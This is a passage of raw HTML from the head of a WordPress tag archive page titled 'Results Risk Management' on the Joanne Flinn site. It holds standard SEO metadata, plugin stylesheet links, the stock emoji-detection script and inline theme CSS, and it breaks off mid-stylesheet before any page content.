

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jflinn.com/tag/results-risk-management/
body_size: 28127
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Results Risk Management - Joanne Flinn		</title>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Results Risk Management - Joanne Flinn" />
<meta property="og:url" content="https://jflinn.com/tag/results-risk-management/" />
<meta property="og:site_name" content="Joanne Flinn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Results Risk Management - Joanne Flinn" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://jflinn.com/#person","name":"Giulia Pickles"},{"@type":"WebSite","@id":"https://jflinn.com/#website","url":"https://jflinn.com","name":"Giulia Pickles","publisher":{"@id":"https://jflinn.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://jflinn.com/tag/results-risk-management/#webpage","url":"https://jflinn.com/tag/results-risk-management/","name":"Results Risk Management - Joanne Flinn","isPartOf":{"@id":"https://jflinn.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Joanne Flinn &raquo; Feed" href="https://jflinn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joanne Flinn &raquo; Comments Feed" href="https://jflinn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joanne Flinn &raquo; Results Risk Management Tag Feed" href="https://jflinn.com/tag/results-risk-management/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jflinn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jflinn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://jflinn.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1759700877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-920{--e-global-color-primary:#1A1A4C;--e-global-color-secondary:#1A005B;--e-global-color-text:#747C7D;--e-global-color-accent:#FDB330;--e-global-color-65e875c0:#E8EBEA;--e-global-color-1fd96a61:#F4F4F4;--e-global-color-2ee8cc4b:#000;--e-global-color-5daae3fe:#FFF;--e-global-color-4440aa9:#FFFFFF00;--e-global-color-a856848:#CBD4D4;--e-global-color-d256d8a:#A6B4B6;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:65px;--e-global-typography-primary-letter-spacing:7px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-letter-spacing:10px;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:22px;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Montserrat Alternates";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:5px;--e-global-typography-9c609c3-font-family:"PT Sans";--e-global-typography-9c609c3-font-size:16px;--e-global-typography-9c609c3-font-weight:400;--e-global-typography-9c609c3-text-transform:uppercase;--e-global-typography-9c609c3-font-style:normal;--e-global-typography-9c609c3-text-decoration:none;--e-global-typography-9c609c3-line-height:24px;--e-global-typography-9c609c3-letter-spacing:5px;--e-global-typography-f966a3a-font-family:"PT Sans";--e-global-typography-f966a3a-font-size:16px;--e-global-typography-f966a3a-font-weight:normal;--e-global-typography-f966a3a-text-transform:uppercase;--e-global-typography-f966a3a-font-style:normal;--e-global-typography-f966a3a-text-decoration:none;--e-global-typography-f966a3a-line-height:24px;--e-global-typography-f966a3a-letter-spacing:1px;--e-global-typography-d3bce62-font-family:"PT Sans";--e-global-typography-d3bce62-font-size:16px;--e-global-typography-d3bce62-font-weight:normal;--e-global-typography-d3bce62-text-transform:uppercase;--e-global-typography-d3bce62-font-style:normal;--e-global-typography-d3bce62-text-decoration:none;--e-global-typography-d3bce62-line-height:22px;--e-global-typography-d3bce62-letter-spacing:3px;--e-global-typography-173baee-font-family:"Italiana";--e-global-typography-173baee-font-size:4.6vw;--e-global-typography-173baee-font-weight:400;--e-global-typography-173baee-text-transform:uppercase;--e-global-typography-173baee-font-style:normal;--e-global-typography-173baee-text-decoration:none;--e-global-typography-173baee-line-height:1em;--e-global-typography-173baee-letter-spacing:7px;--e-global-typography-3a94527-font-family:"Italiana";--e-global-typography-3a94527-font-size:14px;--e-global-typography-3a94527-font-weight:normal;--e-global-typography-3a94527-text-transform:uppercase;--e-global-typography-3a94527-font-style:normal;--e-global-typography-3a94527-text-decoration:none;--e-global-typography-3a94527-line-height:24px;--e-global-typography-3a94527-letter-spacing:2px;--e-global-typography-f9f596c-font-family:"PT Sans";--e-global-typography-f9f596c-font-size:14px;--e-global-typography-f9f596c-font-weight:normal;--e-global-typography-f9f596c-text-transform:capitalize;--e-global-typography-f9f596c-font-style:normal;--e-global-typography-f9f596c-text-decoration:none;--e-global-typography-f9f596c-line-height:1.4em;--e-global-typography-f9f596c-letter-spacing:1px;background-color:var( --e-global-color-5daae3fe );}.elementor-kit-920 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1700px;}.e-con{--container-max-width:1700px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-920{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-size:15px;--e-global-typography-accent-line-height:1em;--e-global-typography-9c609c3-font-size:14px;--e-global-typography-9c609c3-line-height:1.4em;--e-global-typography-9c609c3-letter-spacing:4px;--e-global-typography-173baee-font-size:8.3vw;--e-global-typography-173baee-line-height:1.1em;--e-global-typography-173baee-letter-spacing:5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-920{--e-global-typography-primary-font-size:28px;--e-global-typography-primary-letter-spacing:3px;--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-letter-spacing:4px;--e-global-typography-accent-font-size:14px;--e-global-typography-9c609c3-font-size:13px;--e-global-typography-9c609c3-letter-spacing:1.3px;--e-global-typography-173baee-font-size:8vw;--e-global-typography-173baee-letter-spacing:4.4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Creating Full Width Container */
.full-width {
	left: 50% !important;
	margin-left: -50vw !important;
	margin-right: -50vw !important;
	max-width: 100vw !important;
	position: relative !important;
	right: 50% !important;
	width: 100vw !important;
}/* End custom CSS */
.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:30px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2469 .elementor-element.elementor-element-4a784ca{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-2469 .elementor-element.elementor-element-11076ad{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;color:var( --e-global-color-text );}#elementor-popup-modal-2469{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2469 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2469 .dialog-close-button{display:flex;top:3%;font-size:20px;}#elementor-popup-modal-2469 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2469 .dialog-close-button{right:3%;}body.rtl #elementor-popup-modal-2469 .dialog-close-button{left:3%;}#elementor-popup-modal-2469 .dialog-close-button i{color:var( --e-global-color-text );}#elementor-popup-modal-2469 .dialog-close-button svg{fill:var( --e-global-color-text );}#elementor-popup-modal-2469 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2469 .elementor-element.elementor-element-4a784ca{font-size:15px;line-height:1.4em;}.elementor-2469 .elementor-element.elementor-element-11076ad{font-size:15px;line-height:1.4em;}}@media(min-width:768px){.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--content-width:1800px;}}@media(max-width:767px){.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--justify-content:center;--margin-top:40px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2469 .elementor-element.elementor-element-4a784ca{font-size:16px;}.elementor-2469 .elementor-element.elementor-element-11076ad{font-size:16px;}}
.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;z-index:100;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-family:"Italiana", Sans-serif;font-size:4.6vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:7px;color:#FDB330;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3e18bcc{text-align:center;}.elementor-bc-flex-widget .elementor-1029 .elementor-element.elementor-element-3ffb9f46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46.elementor-column.elementor-element[data-element_type="column"] > 